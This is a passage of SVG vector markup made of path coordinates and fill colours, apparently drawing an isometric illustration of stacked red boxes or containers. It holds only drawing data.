234.322V203.004L199.554 205.891V237.271ZM205.56 202.547V233.761L210.63 230.812V199.578L205.414 202.547H205.56ZM211.565 230.272L216.636 227.323V196.172L211.565 199.058V230.272ZM217.571 226.783L222.641 223.834V192.745L217.571 195.632V226.783ZM223.576 223.294L228.584 220.387V189.36L223.576 192.226V223.294ZM229.52 219.847L234.59 216.898V185.954L229.52 188.841V219.847ZM235.525 216.358L240.595 213.409V182.527L235.525 185.414V216.358ZM241.51 212.869L246.58 209.92V179.101L241.51 181.987V212.869ZM187.668 244.186L192.634 241.3V209.858L187.668 212.682V244.186ZM187.668 209.878V210.024V211.394L252.295 174.573V172.434L187.668 209.504V209.878ZM187.024 208.404L251.568 171.521L228.377 158.063L163.895 195.154L187.024 208.404Z" fill="#162F4B"></path> <path d="M161.962 197.876V196.713L187.585 211.458V212.641L174.659 205.186V238.869L173.724 238.329V204.667L161.962 197.876Z" fill="#E6282D"></path> <path d="M179.688 229.357C179.958 229.357 180.228 229.274 180.457 229.15L180.831 228.921C181.018 228.817 181.08 228.568 180.976 228.381C180.873 228.194 180.623 228.131 180.436 228.235L180.062 228.464C179.813 228.609 179.522 228.609 179.273 228.464L176.779 227.092L177.194 226.843C177.381 226.718 177.444 226.49 177.34 226.302C177.236 226.115 176.987 226.053 176.8 226.157L176.405 226.386C176.155 226.531 175.989 226.801 176.01 227.092C176.01 227.383 176.176 227.653 176.426 227.799L178.919 229.17C179.127 229.295 179.397 229.357 179.688 229.357Z" fill="#E6282D"></path> <path d="M170.96 224.498C171.231 224.498 171.501 224.414 171.729 224.29L172.103 224.061C172.29 223.958 172.353 223.708 172.249 223.522C172.145 223.335 171.895 223.272 171.708 223.376L171.334 223.605C171.085 223.75 170.794 223.75 170.545 223.605L168.051 222.234L168.467 221.985C168.654 221.86 168.716 221.632 168.612 221.445C168.508 221.258 168.259 221.196 168.072 221.3L167.677 221.528C167.428 221.673 167.261 221.943 167.282 222.234C167.282 222.525 167.448 222.795 167.698 222.94L170.191 224.311C170.42 224.435 170.69 224.498 170.96 224.498Z" fill="#E6282D"></path> <path d="M279.496 222.526V188.052L213.664 225.911V260.8L279.496 222.526Z" fill="#E6282D"></path> <path d="M279.496 187.033L255.017 172.829L189.247 210.666L213.664 224.642L279.496 187.033Z" fill="#E6282D"></path> <path d="M213.311 224.87L213.664 227.923L279.496 190.396V187.177L213.311 224.87Z" fill="#E6282D"></path> <path d="M277.044 188.527L255.017 175.774L189.247 213.618L211.212 226.163L277.044 188.527Z" fill="#FFDBCC"></path> <path d="M255.017 172.078L280.14 186.657V222.896L213.664 261.545L188.602 247.008V210.291L255.017 172.078ZM278.935 191.35L274.155 194.071V224.869L278.852 222.149L278.935 191.35ZM225.259 221.941L220.189 224.828V256.249L225.301 253.279H225.259V221.941ZM226.194 252.76L231.265 249.811V218.514L226.194 221.401V252.76ZM232.2 218.058V249.271L237.27 246.322V215.088L232.054 218.058H232.2ZM238.205 245.782L243.276 242.833V211.682L238.205 214.569V245.782ZM244.211 242.293L249.281 239.344V208.255L244.211 211.142V242.293ZM250.216 238.804L255.224 235.897V204.87L250.216 207.736V238.804ZM256.139 235.357L261.209 232.408V201.444L256.139 204.33V235.357ZM262.144 231.847L267.215 228.898V198.017L262.144 200.904V231.847ZM268.15 228.358L273.22 225.409V194.59L268.15 197.477V228.358ZM214.308 259.676L219.274 256.789V225.347L214.308 228.171V259.676ZM214.308 225.389V225.534V226.905L278.935 190.084V187.945L214.308 225.015V225.389ZM213.664 223.914L278.208 187.031L255.017 173.573L190.535 210.685L213.664 223.914Z" fill="#162F4B"></path> <path d="M188.582 213.389V212.206L214.225 226.971L214.204 228.134L201.279 220.699V254.362L200.365 253.822V220.159L188.582 213.389Z" fill="#E6282D"></path> <path d="M206.308 244.848C206.578 244.848 206.848 244.765 207.077 244.64L207.451 244.433C207.638 244.329 207.7 244.08 207.596 243.894C207.492 243.707 207.243 243.645 207.056 243.748L206.682 243.977C206.432 244.122 206.142 244.122 205.892 243.977L203.399 242.608L203.814 242.359C204.001 242.234 204.064 242.006 203.96 241.819C203.856 241.633 203.606 241.571 203.399 241.674L203.004 241.902C202.754 242.048 202.588 242.317 202.609 242.608C202.609 242.898 202.775 243.168 203.025 243.313L205.518 244.682C205.768 244.785 206.038 244.868 206.308 244.848Z" fill="#E6282D"></path> <path d="M197.601 239.989C197.871 239.989 198.141 239.906 198.37 239.782L198.744 239.553C198.931 239.449 198.993 239.2 198.889 239.013C198.785 238.826 198.536 238.764 198.349 238.868L197.975 239.096C197.726 239.242 197.435 239.242 197.185 239.096L194.692 237.726L195.107 237.477C195.294 237.352 195.357 237.124 195.253 236.937C195.149 236.75 194.899 236.688 194.712 236.791L194.318 237.02C194.068 237.165 193.902 237.435 193.923 237.726C193.923 238.017 194.089 238.287 194.338 238.432L196.832 239.802C197.04 239.927 197.331 240.01 197.601 239.989Z" fill="#E6282D"></path> <path d="M306.116 238.04V203.566L240.284 241.425V276.335L306.116 238.04Z" fill="#E6282D"></path> <path d="M306.116 202.547L281.658 188.342L215.867 226.2L240.284 240.176L306.116 202.547Z" fill="#E6282D"></path> <path d="M239.951 240.408L240.284 243.44L306.116 205.931V202.712L239.951 240.408Z" fill="#E6282D"></path> <path d="M303.664 204.063L281.657 191.291L215.867 229.151L237.832 241.674L303.664 204.063Z" fill="#FFDBCC"></path> <path d="M281.657 187.595L306.781 202.174V238.414L240.304 277.062L215.243 262.525V225.808L281.657 187.595ZM305.555 206.888L300.775 209.609V240.407L305.471 237.687L305.555 206.888ZM251.9 237.458L246.829 240.345V271.767L251.941 268.797H251.9V237.458ZM252.835 268.298L257.905 265.349V234.052L252.835 236.939V268.298ZM258.84 233.596V264.809L263.911 261.86V230.626L258.695 233.596H258.84ZM264.825 261.32L269.895 258.371V227.22L264.825 230.107V261.32ZM270.83 257.831L275.901 254.882V223.793L270.83 226.68V257.831ZM276.836 254.322L281.844 251.414V220.387L276.836 223.253V254.322ZM282.779 250.874L287.85 247.925V216.981L282.779 219.868V250.874ZM288.785 247.385L293.855 244.436V213.555L288.785 216.441V247.385ZM294.79 243.896L299.861 240.947V210.128L294.79 213.015V243.896ZM240.927 275.214L245.894 272.327V240.885L240.927 243.709V275.214ZM240.927 240.906V241.051V242.422L305.555 205.601V203.462L240.927 240.532V240.906ZM240.283 239.431L304.827 202.548L281.636 189.09L217.155 226.202L240.283 239.431Z" fill="#162F4B"></path> <path d="M215.223 228.904V227.741L240.845 242.485V243.669L227.919 236.213V269.897L226.984 269.357V235.694L215.223 228.904Z" fill="#E6282D"></path> <path d="M232.948 260.385C233.218 260.385 233.489 260.302 233.717 260.178L234.091 259.949C234.278 259.845 234.341 259.596 234.237 259.409C234.133 259.222 233.883 259.16 233.696 259.264L233.322 259.471C233.073 259.617 232.782 259.617 232.533 259.471L230.039 258.101L230.455 257.852C230.642 257.727 230.704 257.499 230.6 257.312C230.496 257.125 230.247 257.062 230.06 257.166L229.665 257.395C229.416 257.54 229.249 257.81 229.27 258.101C229.27 258.392 229.436 258.662 229.686 258.807L232.179 260.178C232.387 260.323 232.678 260.385 232.948 260.385Z" fill="#E6282D"></path> <path d="M224.221 255.524C224.491 255.524 224.761 255.441 224.989 255.316L225.363 255.087C225.55 254.983 225.613 254.734 225.509 254.547C225.405 254.36 225.156 254.298 224.969 254.401L224.595 254.63C224.345 254.776 224.054 254.776 223.805 254.63L221.311 253.258L221.727 253.009C221.914 252.884 221.976 252.655 221.872 252.468C221.768 252.281 221.519 252.219 221.332 252.323L220.937 252.551C220.688 252.697 220.522 252.967 220.542 253.258C220.542 253.549 220.709 253.819 220.958 253.965L223.452 255.337C223.68 255.462 223.95 255.524 224.221 255.524Z" fill="#E6282D"></path> <path d="M332.757 253.573V219.101L266.924 256.958V291.845L332.757 253.573Z" fill="#E6282D"></path> <path d="M332.757 218.079L308.277 203.874L242.507 241.712L266.924 255.708L332.757 218.079Z" fill="#E6282D"></path> <path d="M266.592 255.916L266.924 258.969L332.757 221.445V218.247L266.592 255.916Z" fill="#E6282D"></path> <path d="M330.304 219.575L308.277 206.823L242.507 244.664L264.472 257.208L330.304 219.575Z" fill="#FFDBCC"></path> <path d="M308.298 203.123L333.421 217.702V253.943L266.945 292.593L241.883 278.055V241.337L308.298 203.123ZM332.195 222.396L327.415 225.117V255.916L332.112 253.196L332.195 222.396ZM278.54 252.988L273.47 255.875V287.297L278.582 284.327H278.54V252.988ZM279.454 283.808L284.525 280.859V249.561L279.454 252.448V283.808ZM285.46 249.104V280.319L290.53 277.37V246.134L285.314 249.104H285.46ZM291.465 276.83L296.536 273.881V242.728L291.465 245.615V276.83ZM297.471 273.341L302.541 270.392V239.302L297.471 242.188V273.341ZM303.476 269.852L308.485 266.944V235.916L303.476 238.782V269.852ZM309.42 266.404L314.49 263.455V232.51L309.42 235.397V266.404ZM315.425 262.915L320.496 259.966V229.063L315.425 231.95V262.915ZM321.431 259.426L326.501 256.477V225.657L321.431 228.544V259.426ZM267.568 290.724L272.534 287.837V256.394L267.568 259.218V290.724ZM267.568 256.436V256.581V257.952L332.195 221.129V218.99L267.568 256.062V256.436ZM266.924 254.961L331.468 218.076L308.277 204.618L243.795 241.731L266.924 254.961Z" fill="#162F4B"></path> <path d="M241.863 244.435V243.251L267.485 258.017V259.201L254.56 251.745V285.41L253.625 284.891V251.205L241.863 244.435Z" fill="#E6282D"></path> <path d="M259.589 275.917C259.859 275.917 260.129 275.834 260.358 275.71L260.732 275.502C260.919 275.398 260.981 275.149 260.877 274.962C260.773 274.775 260.524 274.713 260.337 274.817L259.963 275.045C259.713 275.191 259.423 275.191 259.173 275.045L256.68 273.675L257.095 273.426C257.282 273.301 257.345 273.073 257.241 272.886C257.137 272.699 256.887 272.637 256.7 272.741L256.306 272.969C256.056 273.114 255.89 273.384 255.911 273.675C255.911 273.966 256.077 274.236 256.326 274.381L258.82 275.751C259.028 275.855 259.319 275.917 259.589 275.917Z" fill="#E6282D"></path> <path d="M250.861 271.06C251.131 271.06 251.401 270.976 251.63 270.852L252.004 270.623C252.191 270.519 252.253 270.27 252.149 270.083C252.045 269.895 251.796 269.833 251.609 269.937L251.235 270.166C250.986 270.311 250.695 270.311 250.445 270.166L247.952 268.794L248.367 268.544C248.554 268.44 248.617 268.191 248.513 268.004C248.409 267.817 248.159 267.754 247.972 267.858L247.578 268.087C247.328 268.232 247.162 268.503 247.183 268.794C247.183 269.085 247.349 269.355 247.598 269.5L250.092 270.872C250.321 270.997 250.591 271.06 250.861 271.06Z" fill="#E6282D"></path> <path d="M252.773 171.333V136.858L186.94 174.719V209.61L252.773 171.333Z" fill="#E6282D"></path> <path d="M252.773 135.821L228.293 121.616L162.523 159.475L186.94 173.451L252.773 135.821Z" fill="#E6282D"></path> <path d="M186.587 173.682L186.94 176.714L252.773 139.205V135.986L186.587 173.682Z" fill="#E6282D"></path> <path d="M250.321 137.337L228.293 124.586L162.523 162.423L184.488 174.966L250.321 137.337Z" fill="#FFDBCC"></path> <path d="M228.293 120.887L253.417 135.466V171.705L186.94 210.353L161.879 195.816V159.099L228.293 120.887ZM252.211 140.159L247.432 142.88V173.678L252.128 170.957L252.211 140.159ZM198.556 170.729L193.486 173.616V205.037L198.598 202.067H198.556V170.729ZM199.471 201.569L204.541 198.62V167.323L199.471 170.21V201.569ZM205.476 166.866V198.08L210.547 195.131V163.897L205.331 166.866H205.476ZM211.482 194.591L216.552 191.642V160.491L211.482 163.377V194.591ZM217.487 191.102L222.558 188.153V157.043L217.487 159.93V191.102ZM223.493 187.613L228.501 184.706V153.679L223.493 156.545V187.613ZM229.415 184.145L234.486 181.196V150.252L229.415 153.139V184.145ZM235.421 180.656L240.491 177.707V146.826L235.421 149.712V180.656ZM241.426 177.167L246.497 174.218V143.399L241.426 146.286V177.167ZM187.584 208.484L192.551 205.598V174.156L187.584 176.98V208.484ZM187.584 174.197V174.343V175.713L252.211 138.893V136.754L187.584 173.823V174.197ZM186.94 172.702L251.484 135.819L228.293 122.362L163.811 159.473L186.94 172.702Z" fill="#162F4B"></path> <path d="M161.859 162.199L161.879 161.015L187.502 175.78L187.481 176.943L174.555 169.508V203.171L173.641 202.631V168.969L161.859 162.199Z" fill="#E6282D"></path> <path d="M179.584 193.66C179.854 193.66 180.125 193.577 180.353 193.452L180.727 193.244C180.914 193.141 180.977 192.891 180.873 192.704C180.769 192.517 180.519 192.455 180.332 192.559L179.958 192.787C179.709 192.933 179.418 192.933 179.169 192.787L176.675 191.415L177.091 191.166C177.278 191.062 177.34 190.813 177.236 190.625C177.132 190.438 176.883 190.376 176.675 190.48L176.28 190.709C176.031 190.854 175.865 191.124 175.885 191.415C175.885 191.706 176.052 191.977 176.301 192.122L178.795 193.494C179.044 193.598 179.314 193.66 179.584 193.66Z" fill="#E6282D"></path> <path d="M170.877 188.799C171.147 188.799 171.418 188.716 171.646 188.591L172.02 188.384C172.207 188.28 172.27 188.031 172.166 187.844C172.062 187.657 171.812 187.595 171.625 187.698L171.251 187.927C171.002 188.072 170.711 188.072 170.462 187.927L167.968 186.556L168.384 186.307C168.571 186.183 168.633 185.954 168.529 185.767C168.425 185.581 168.176 185.518 167.989 185.622L167.594 185.85C167.345 185.996 167.178 186.266 167.199 186.556C167.199 186.847 167.365 187.117 167.615 187.262L170.108 188.633C170.316 188.737 170.607 188.799 170.877 188.799Z" fill="#E6282D"></path> <path d="M180.208 155.113L193.133 147.7L206.058 155.113V158.726L193.133 166.14V162.547L180.208 155.113Z" fill="#E6282D"></path> <path d="M180.208 154.591L193.133 147.156L206.516 154.84V155.38V158.993L193.59 166.387L193.133 166.656L179.75 158.993V155.38V154.84L180.208 154.591ZM181.143 155.11L193.133 162.005L205.123 155.11L193.133 148.215L181.143 155.11ZM205.58 158.454V155.92L200.614 158.786L193.59 162.815V165.327L205.58 158.454Z" fill="#162F4B"></path> <path d="M186.255 155.921L193.133 159.742L200.011 155.921L193.133 151.975L186.255 155.921Z" fill="#FFDBCC"></path> <path d="M193.133 160.302L202.131 155.132L193.133 149.963L184.135 155.132L193.133 160.302ZM200.281 155.111L193.133 159.222L185.964 155.111L193.133 151.001L200.281 155.111Z" fill="#162F4B"></path> <path d="M359.438 269.106V234.629L293.606 272.491V307.384L359.438 269.106Z" fill="#E6282D"></path> <path d="M359.438 233.592L334.959 219.387L269.189 257.246L293.606 271.222L359.438 233.592Z" fill="#E6282D"></path> <path d="M293.253 271.456L293.606 274.489L359.438 236.979V233.76L293.253 271.456Z" fill="#E6282D"></path> <path d="M356.986 235.112L334.959 222.339L269.189 260.199L291.154 272.743L356.986 235.112Z" fill="#FFDBCC"></path> <path d="M334.959 218.644L360.083 233.222V269.462L293.606 308.11L268.545 293.573V256.856L334.959 218.644ZM358.877 237.937L354.098 240.657V271.455L358.794 268.735L358.877 237.937ZM305.222 268.506L300.152 271.393V302.814L305.264 299.844H305.222V268.506ZM306.137 299.346L311.207 296.397V265.1L306.137 267.987V299.346ZM312.142 264.644V295.857L317.213 292.908V261.674L311.997 264.644H312.142ZM318.148 292.368L323.218 289.419V258.268L318.148 261.155V292.368ZM324.153 288.879L329.224 285.93V254.821L324.153 257.707V288.879ZM330.159 285.39L335.167 282.483V251.456L330.159 254.322V285.39ZM336.102 281.922L341.172 278.973V248.03L336.102 250.916V281.922ZM342.108 278.433L347.178 275.484V244.603L342.108 247.49V278.433ZM348.113 274.944L353.184 271.995V241.176L348.113 244.063V274.944ZM294.25 306.262L299.217 303.375V271.933L294.25 274.757V306.262ZM294.25 271.954V272.099V273.47L358.877 236.649V234.51L294.25 271.58V271.954ZM293.606 270.479L358.15 233.596L334.959 220.139L270.478 257.25L293.606 270.479Z" fill="#162F4B"></path> <path d="M268.545 259.973V258.789L294.167 273.533V274.717L281.242 267.283V300.946L280.307 300.406V266.743L268.545 259.973Z" fill="#E6282D"></path> <path d="M286.271 291.434C286.541 291.434 286.811 291.351 287.04 291.226L287.414 290.998C287.601 290.894 287.663 290.645 287.559 290.458C287.455 290.271 287.206 290.209 287.019 290.312L286.645 290.541C286.395 290.686 286.105 290.686 285.855 290.541L283.361 289.17L283.777 288.921C283.964 288.817 284.026 288.568 283.923 288.381C283.819 288.195 283.569 288.132 283.361 288.236L282.967 288.464C282.717 288.61 282.551 288.88 282.572 289.17C282.572 289.461 282.738 289.731 282.987 289.876L285.481 291.247C285.71 291.371 285.98 291.434 286.271 291.434Z" fill="#E6282D"></path> <path d="M277.543 286.573C277.813 286.573 278.083 286.49 278.312 286.365L278.686 286.136C278.873 286.032 278.935 285.783 278.831 285.596C278.728 285.409 278.478 285.346 278.291 285.45L277.917 285.679C277.668 285.824 277.377 285.824 277.127 285.679L274.634 284.307L275.049 284.057C275.236 283.932 275.299 283.704 275.195 283.517C275.091 283.33 274.842 283.267 274.655 283.371L274.26 283.6C274.01 283.745 273.844 284.016 273.865 284.307C273.865 284.598 274.031 284.868 274.281 285.014L276.774 286.386C277.003 286.511 277.273 286.573 277.543 286.573Z" fill="#E6282D"></path> <path d="M322.075 232.143L335.001 224.709L347.926 232.143V235.736L335.001 243.149V239.557L322.075 232.143Z" fill="#E6282D"></path> <path d="M322.075 231.6L335.001 224.166L348.383 231.85V232.39V236.003L335.458 243.396L335.001 243.666L321.618 236.003V232.39V231.85L322.075 231.6ZM323.011 232.14L335.001 239.035L346.991 232.14L335.001 225.246L323.011 232.14ZM347.448 235.463V232.929L342.482 235.795L335.458 239.824V242.337L347.448 235.463Z" fill="#162F4B"></path> <path d="M328.123 232.932L335.001 236.752L341.879 232.932L335.001 228.988L328.123 232.932Z" fill="#FFDBCC"></path> <path d="M335.001 237.315L343.999 232.144L335.001 226.972L326.003 232.144L335.001 237.315ZM342.149 232.144L335.001 236.256L327.832 232.144L335.001 228.031L342.149 232.144Z" fill="#162F4B"></path> <path d="M386.079 284.62V250.146L320.247 288.005V322.915L386.079 284.62Z" fill="#E6282D"></path> <path d="M386.079 249.128L361.6 234.922L295.83 272.762L320.247 286.76L386.079 249.128Z" fill="#E6282D"></path> <path d="M319.893 286.989L320.247 290.021L386.079 252.517V249.299L319.893 286.989Z" fill="#E6282D"></path> <path d="M383.627 250.644L361.6 237.871L295.83 275.712L317.795 288.256L383.627 250.644Z" fill="#FFDBCC"></path> <path d="M361.6 234.175L386.723 248.754V284.993L320.247 323.641L295.186 309.104V272.387L361.6 234.175ZM385.518 253.468L380.739 256.188V286.986L385.435 284.266L385.518 253.468ZM331.863 284.038L326.793 286.924V318.345L331.905 315.375H331.863V284.038ZM332.777 314.877L337.848 311.928V280.632L332.777 283.518V314.877ZM338.783 280.154V311.367L343.853 308.418V277.184L338.637 280.154H338.783ZM344.788 307.878L349.859 304.929V273.778L344.788 276.665V307.878ZM350.794 304.39L355.864 301.441V270.352L350.794 273.238V304.39ZM356.799 300.901L361.808 297.993V266.967L356.799 269.833V300.901ZM362.743 297.453L367.813 294.504V263.561L362.743 266.448V297.453ZM368.727 293.964L373.798 291.015V260.134L368.727 263.021V293.964ZM374.733 290.475L379.803 287.526V256.708L374.733 259.594V290.475ZM320.891 321.793L325.858 318.906V287.464L320.891 290.288V321.793ZM320.891 287.485V287.63V289.001L385.518 252.18V250.041L320.891 287.111V287.485ZM320.247 286.01L384.791 249.128L361.6 235.67L297.118 272.782L320.247 286.01Z" fill="#162F4B"></path> <path d="M295.186 275.483V274.32L320.808 289.066V290.25L307.862 282.794V316.48L306.947 315.94V282.275L295.186 275.483Z" fill="#E6282D"></path> <path d="M312.89 306.966C313.161 306.966 313.431 306.883 313.659 306.758L314.033 306.53C314.22 306.426 314.283 306.177 314.179 305.991C314.075 305.804 313.826 305.742 313.639 305.845L313.264 306.074C313.015 306.219 312.724 306.219 312.475 306.074L309.981 304.704L310.397 304.455C310.584 304.331 310.646 304.103 310.542 303.916C310.438 303.729 310.189 303.667 309.981 303.771L309.586 303.999C309.337 304.144 309.171 304.414 309.192 304.704C309.192 304.995 309.358 305.265 309.607 305.41L312.101 306.779C312.35 306.904 312.62 306.966 312.89 306.966Z" fill="#E6282D"></path> <path d="M304.183 302.107C304.454 302.107 304.724 302.024 304.952 301.899L305.326 301.671C305.513 301.567 305.576 301.317 305.472 301.13C305.368 300.943 305.119 300.881 304.932 300.985L304.557 301.213C304.308 301.359 304.017 301.359 303.768 301.213L301.274 299.842L301.69 299.592C301.877 299.467 301.939 299.239 301.835 299.052C301.731 298.865 301.482 298.802 301.295 298.906L300.9 299.135C300.651 299.28 300.485 299.551 300.505 299.842C300.505 300.133 300.672 300.403 300.921 300.548L303.415 301.92C303.643 302.045 303.913 302.107 304.183 302.107Z" fill="#E6282D"></path> <path d="M279.392 186.844V152.368L213.581 190.229V225.141L279.392 186.844Z" fill="#E6282D"></path> <path d="M279.392 151.353L254.934 137.148L189.143 174.985L213.581 188.982L279.392 151.353Z" fill="#E6282D"></path> <path d="M213.228 189.211L213.581 192.243L279.392 154.74V151.521L213.228 189.211Z" fill="#E6282D"></path> <path d="M276.94 152.869L254.934 140.097L189.143 177.956L211.129 190.479L276.94 152.869Z" fill="#FFDBCC"></path> <path d="M254.933 136.397L280.057 150.976V187.217L213.58 225.867L188.519 211.329V174.611L254.933 136.397ZM278.831 155.691L274.051 158.412V189.211L278.748 186.49L278.831 155.691ZM225.176 186.262L220.106 189.148V220.571L225.217 217.601H225.176V186.262ZM226.111 217.103L231.181 214.153V182.835L226.111 185.722V217.103ZM232.117 182.399V213.613L237.187 210.664V179.429L231.971 182.399H232.117ZM238.122 210.124L243.193 207.175V176.023L238.122 178.91V210.124ZM244.107 206.615L249.177 203.665V172.575L244.107 175.462V206.615ZM250.112 203.125L255.12 200.218V169.19L250.112 172.056V203.125ZM256.056 199.678L261.126 196.729V165.784L256.056 168.671V199.678ZM262.061 196.189L267.132 193.24V162.357L262.061 165.244V196.189ZM268.067 192.7L273.137 189.751V158.931L268.067 161.818V192.7ZM214.225 224.018L219.191 221.132V189.688L214.225 192.513V224.018ZM214.225 189.709V189.855V191.225L278.852 154.403V152.264L214.225 189.335V189.709ZM213.56 188.235L278.104 151.35L254.913 137.893L190.452 174.985L213.56 188.235Z" fill="#162F4B"></path> <path d="M188.499 177.706V176.543L214.121 191.29V192.473L201.196 185.017V218.706L200.261 218.166V184.498L188.499 177.706Z" fill="#E6282D"></path> <path d="M206.225 209.191C206.495 209.191 206.765 209.108 206.994 208.983L207.368 208.755C207.555 208.651 207.617 208.402 207.513 208.215C207.409 208.028 207.16 207.966 206.973 208.07L206.599 208.298C206.349 208.444 206.058 208.444 205.809 208.298L203.315 206.928L203.731 206.678C203.918 206.554 203.98 206.325 203.876 206.138C203.773 205.952 203.523 205.889 203.336 205.993L202.941 206.222C202.692 206.367 202.526 206.637 202.547 206.928C202.547 207.218 202.713 207.488 202.962 207.634L205.456 209.004C205.684 209.129 205.955 209.191 206.225 209.191Z" fill="#E6282D"></path> <path d="M197.497 204.333C197.767 204.333 198.037 204.249 198.266 204.125L198.64 203.896C198.827 203.792 198.889 203.543 198.785 203.356C198.681 203.169 198.432 203.106 198.245 203.21L197.871 203.439C197.622 203.584 197.331 203.584 197.081 203.439L194.588 202.067L195.003 201.818C195.19 201.693 195.253 201.464 195.149 201.277C195.045 201.09 194.795 201.028 194.608 201.132L194.214 201.36C193.964 201.506 193.798 201.776 193.819 202.067C193.819 202.358 193.985 202.628 194.234 202.774L196.728 204.145C196.957 204.27 197.227 204.333 197.497 204.333Z" fill="#E6282D"></path> <path d="M242.05 149.735L254.955 142.302L267.88 149.735V153.327L254.955 160.739V157.147L242.05 149.735Z" fill="#E6282D"></path> <path d="M242.05 149.191L254.975 141.755L268.358 149.44V149.98V153.595L255.433 160.989L254.975 161.259L241.593 153.595V149.98V149.44L242.05 149.191ZM242.964 149.731L254.955 156.627L266.945 149.731L254.955 142.835L242.964 149.731ZM267.423 153.075V150.541L262.456 153.408L255.433 157.437V159.95L267.423 153.075Z" fill="#162F4B"></path> <path d="M248.097 150.524L254.955 154.342L261.833 150.524L254.955 146.581L248.097 150.524Z" fill="#FFDBCC"></path> <path d="M254.955 154.905L263.953 149.733L254.955 144.562L245.957 149.733L254.955 154.905ZM262.124 149.733L254.975 153.845L247.806 149.733L254.975 145.621L262.124 149.733Z" fill="#162F4B"></path> <path d="M306.033 202.383V167.906L240.201 205.769V240.661L306.033 202.383Z" fill="#E6282D"></path> <path d="M306.033 166.891L281.574 152.686L215.784 190.524L240.201 204.5L306.033 166.891Z" fill="#E6282D"></path> <path d="M239.868 204.727L240.201 207.78L306.033 170.253V167.034L239.868 204.727Z" fill="#E6282D"></path> <path d="M303.581 168.386L281.574 155.635L215.784 193.474L237.749 206.017L303.581 168.386Z" fill="#FFDBCC"></path> <path d="M281.574 151.936L306.697 166.515V202.755L240.221 241.405L215.16 226.867V190.149L281.574 151.936ZM305.471 171.208L300.692 173.929V204.728L305.388 202.008L305.471 171.208ZM251.816 201.8L246.746 204.687V236.109L251.858 233.139H251.816V201.8ZM252.751 232.62L257.822 229.671V198.373L252.751 201.26V232.62ZM258.736 197.916V229.131L263.807 226.182V194.947L258.591 197.916H258.736ZM264.742 225.642L269.812 222.693V191.541L264.742 194.427V225.642ZM270.747 222.153L275.818 219.204V188.114L270.747 191.001V222.153ZM276.753 218.664L281.761 215.756V184.729L276.753 187.595V218.664ZM282.696 215.216L287.766 212.267V181.302L282.696 184.189V215.216ZM288.702 211.727L293.772 208.778V177.875L288.702 180.762V211.727ZM294.707 208.217L299.778 205.268V174.448L294.707 177.335V208.217ZM240.844 239.536L245.811 236.649V205.206L240.844 208.03V239.536ZM240.844 205.248V205.393V206.764L305.471 169.942V167.802L240.844 204.874V205.248ZM240.2 203.773L304.744 166.889L281.553 153.431L217.072 190.544L240.2 203.773Z" fill="#162F4B"></path> <path d="M215.139 193.243V192.06L240.762 206.826V207.989L227.836 200.554V234.219L226.901 233.679V200.014L215.139 193.243Z" fill="#E6282D"></path> <path d="M232.865 224.708C233.135 224.708 233.405 224.624 233.634 224.5L234.008 224.271C234.195 224.168 234.257 223.918 234.154 223.732C234.05 223.545 233.8 223.482 233.613 223.586L233.239 223.794C232.99 223.939 232.699 223.939 232.45 223.794L229.956 222.423L230.372 222.174C230.559 222.049 230.621 221.821 230.517 221.634C230.413 221.447 230.164 221.385 229.977 221.489L229.582 221.717C229.333 221.863 229.166 222.132 229.187 222.423C229.187 222.714 229.353 222.984 229.603 223.129L232.096 224.5C232.304 224.645 232.595 224.728 232.865 224.708Z" fill="#E6282D"></path> <path d="M224.137 219.844C224.408 219.844 224.678 219.761 224.906 219.636L225.28 219.408C225.467 219.304 225.53 219.055 225.426 218.868C225.322 218.681 225.073 218.618 224.885 218.722L224.511 218.951C224.262 219.096 223.971 219.096 223.722 218.951L221.228 217.58L221.644 217.331C221.831 217.206 221.893 216.978 221.789 216.791C221.685 216.604 221.436 216.542 221.249 216.645L220.854 216.874C220.605 217.019 220.438 217.289 220.459 217.58C220.459 217.871 220.626 218.141 220.875 218.286L223.369 219.657C223.597 219.781 223.867 219.865 224.137 219.844Z" fill="#E6282D"></path> <path d="M332.715 217.915V183.42L266.883 221.279V256.189L332.715 217.915Z" fill="#E6282D"></path> <path d="M332.715 182.401L308.236 168.196L242.466 206.055L266.883 220.031L332.715 182.401Z" fill="#E6282D"></path> <path d="M266.529 220.262L266.883 223.294L332.715 185.785V182.565L266.529 220.262Z" fill="#E6282D"></path> <path d="M330.429 183.814L308.236 171.145L242.466 209.007L264.431 221.552L330.429 183.814Z" fill="#FFDBCC"></path> <path d="M308.236 167.449L333.359 182.028V218.267L266.883 256.916L241.822 242.378V205.682L308.236 167.449ZM332.154 186.742L327.374 189.463V220.261L332.071 217.54L332.154 186.742ZM278.499 217.312L273.428 220.199V251.62L278.54 248.65H278.499V217.312ZM279.413 248.152L284.484 245.203V213.906L279.413 216.793V248.152ZM285.419 213.449V244.663L290.489 241.714V210.479L285.273 213.449H285.419ZM291.424 241.174L296.495 238.225V207.073L291.424 209.96V241.174ZM297.43 237.685L302.5 234.736V203.626L297.43 206.513V237.685ZM303.435 234.175L308.443 231.268V200.241L303.435 203.107V234.175ZM309.379 230.728L314.449 227.779V196.835L309.379 199.722V230.728ZM315.384 227.239L320.455 224.29V193.408L315.384 196.295V227.239ZM321.39 223.75L326.46 220.801V189.982L321.39 192.868V223.75ZM267.527 255.067L272.493 252.181V220.738L267.527 223.563V255.067ZM267.527 220.759V220.905V222.275L332.154 185.454V183.315L267.527 220.385V220.759ZM266.883 219.285L331.427 182.402L308.236 168.944L243.754 206.056L266.883 219.285Z" fill="#162F4B"></path> <path d="M241.822 208.757V207.594L267.444 222.339V223.522L254.518 216.067V249.75L253.583 249.211V215.548L241.822 208.757Z" fill="#E6282D"></path> <path d="M259.547 240.24C259.817 240.24 260.087 240.157 260.316 240.032L260.69 239.804C260.877 239.7 260.939 239.451 260.836 239.265C260.732 239.078 260.482 239.016 260.295 239.119L259.921 239.348C259.672 239.493 259.381 239.493 259.132 239.348L256.638 237.978L257.054 237.729C257.241 237.626 257.303 237.377 257.199 237.19C257.095 237.003 256.846 236.941 256.638 237.045L256.243 237.273C255.994 237.418 255.828 237.688 255.848 237.978C255.848 238.269 256.015 238.539 256.264 238.684L258.758 240.053C258.986 240.177 259.277 240.24 259.547 240.24Z" fill="#E6282D"></path> <path d="M250.819 235.381C251.09 235.381 251.36 235.298 251.588 235.173L251.962 234.944C252.149 234.84 252.212 234.591 252.108 234.404C252.004 234.217 251.755 234.155 251.567 234.259L251.193 234.487C250.944 234.633 250.653 234.633 250.404 234.487L247.91 233.115L248.326 232.866C248.513 232.741 248.575 232.513 248.471 232.326C248.367 232.139 248.118 232.076 247.931 232.18L247.536 232.409C247.287 232.554 247.12 232.824 247.141 233.115C247.141 233.406 247.308 